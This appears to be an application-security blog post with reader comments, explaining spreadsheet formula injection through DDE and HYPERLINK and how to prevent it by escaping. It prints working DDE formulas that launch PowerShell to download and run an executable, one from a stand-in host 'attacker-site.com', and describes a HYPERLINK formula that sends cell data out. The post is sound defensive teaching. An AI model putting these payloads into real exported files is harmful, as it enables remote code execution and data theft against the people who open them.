Formula injection
About Formula Injection
Almost every website today provides social, financial or informative detail to the internet users. Websites that contain sensitive data about users, such as banks, social networks and online stores, restrict the access to private data by using access-control measures such as authentication, authorization encryption mechanisms and more.
However, hackers are still able to find their way to the “prize” with very clever attacking techniques, as their primary target is usually the sensitive data behind the application.
In the following post we will review an unusual injection type, with a great potential to cause some SERIOUS DAMAGE if initiated. Well… how can it be initiated? It depends, primarily on the web application programmers, BUT also on the user himself.
Let’s start by saying that every application uses untrusted data.
Since the application is intended to be used by the public – we don’t know whether the user is a legitimate one, or a hacker trying numerous types of attacks in order to hijack user sessions, credentials and/or sensitive data such as credit card numbers.
The most common attacks we see (and use) today in the applicative field are Injection-based attacks. Why? Because they are relatively easy to perform and pretty rewarding as well.
Let’s take for example one of the most famous of them; SQL injection – where an attacker can inject his own SQL syntax into existing SQL queries and by doing so, he can access sensitive data, change it or otherwise harm the database or the server it runs on.
Injection attacks are deployed on a vast number of technologies and protocols so every injection has unique characteristics, different names and different exploitations.
This post is focused on an injection technique called “Formula Injection” which I will explain in detail below.
Many web applications today provide us with the functionality to export data to a spreadsheet such as .csv or .xls files containing our contact list, recent bank transactions, survey responses and more.
Formula injection affects applications using these features without the proper validation for data input and thereby allowing the attacker to inject cool (but malicious) payloads into the exported files.
The user then opens the file and runs the injected payloads, which lead to command execution and data theft.
So how does it happen?
I’m sure that many of you have already seen and used Excel formulas before such as the SUM function to sum-up a group of cells:

In order to execute formulas in Excel, the command has to start with “=” so excel knows it has to perform some kind of function – and the most common functions are the ones that stay inside the boundaries of Excel.
In addition, Microsoft office is using a protocol called DDE (Dynamic Data Exchange).

DDE is an inter-process communication protocol. It sends messages between applications that share data and uses shared memory to exchange data between applications and is also supported also by apache OpenOffice and LibreOffice (!!)
Assuming the victim opened a .CSV file injected with this payload – the first sights would be a very eye-catching security alert like the following:

As a security measure, Microsoft decided to add a few security alerts before activating automatic update of links… But, I do trust the source of this file because it was exported by me, and from my account.

The second alert is more suspicious saying that windows need your permission to start CMD.EXE.
With that being said, let’s take a look at the following formula:
=cmd|’ /C powershell Invoke-WebRequest “http://attacker-site.com/files/Troj.exe” -OutFile “$env:Temp\poc.exe”; Start-Process “$env:Temp\poc.exe”
We can see that one of the cells run a function calls cmd > to open powershell > that downloads a file to %temp% and runs it. What this means is that an attacker can literally hijack the victim’s computer.
Other payloads won’t have to activate CMD in order to cause damage. If we weren’t using DDE, “=HYPERLINK” function is also a good technique to make the victim visit a malicious website or cooler, steal some of the cells’ content by injecting =HYPERLINK function like the following:

Note that not only .CSV files are capable of performing such actions, but every type of Excel-supported spreadsheet has this capability.
So how can we prevent it?
Although spreadsheet applications perform the action that causes the damage, there is also a lot of responsibility on the user, and especially on the web application, that offers this kind of feature.

The web application needs to perform proper validation of untrusted data provided by the users – and escape these attacks by putting an apostrophe or quote in each cell starting with “=” so the payload ‘=HYPERLINK will be shown to the user as a string and won’t be triggered.
Example:
A malicious hyperlink function that will send the contents of cells A1-50, B1-50 to attacker-site.com while triggered:

Prefixing the cell with an apostrophe or quote will treat the hyperlink function as string:
Try it out !
The following file is an injected .CSV file with a payload that downloads a picture of appsec-labs from our site AND Putty.exe from its official site and runs it :
=cmd|’ /C powershell Invoke-WebRequest “https://appsec-labs.com/wp-content/uploads/2014/07/appsec-labs-logo-007.png” -OutFile “$env:Temp\poc.jpg”; Start-Process “$env:Temp\poc.jpg”‘!A0
AND
=cmd|’ /C powershell Invoke-WebRequest “http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe” -OutFile “$env:Temp\putty.exe”; Start-Process “$env:Temp\putty.exe”‘!A0




Should i get any video for this attack …..?
Hi Fasil,
I updated the post and added a file with the POC.
It is safe and can be reproduced by you too. Hope this helps 🙂
Hi Rotem Tsadok
Thanks for your demo. I have one more question , Can i open/run/executepowershell using hyperlink?,
If it’s possible, please tell me the syntax of hyperlink to execute powershell.
Hi Fasil,
Yes you can.
but there are two differences between using the =HYPERLINK as an excel function, and DDE as an inter-process communication protocol;
1 – HYPERLINK function can open programs only if you lure the user to click it manually, and then pass the security alerts (unlike DDE that runs automatically).
2 – You can run the program, but it seems like you can’t give it arguments to work as the malicious payload.
In conclusion, you can open files on the victim’s computer. meaning, if the victim has already downloaded a malicious file – HYPERLINK technique can do the work.
what is the syntax for formula injection in linux
Not possible in Linux